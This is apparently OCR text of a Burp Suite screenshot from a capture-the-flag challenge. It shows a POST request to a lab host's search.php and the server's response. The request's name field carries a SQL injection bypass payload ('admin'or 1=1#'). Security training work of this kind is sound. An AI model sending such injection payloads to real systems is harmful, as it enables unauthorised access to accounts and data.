 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Send Cancel < > Target: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: 72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
10 Connection: close
11 Referer: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin'or 1=1%23&pw=11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 11:36:03 GMT
4 Content-Type: text/html
5 Content-Length: 230
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLF
LTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Do you know who am I?</title>
13
14
15
16 do not hack me!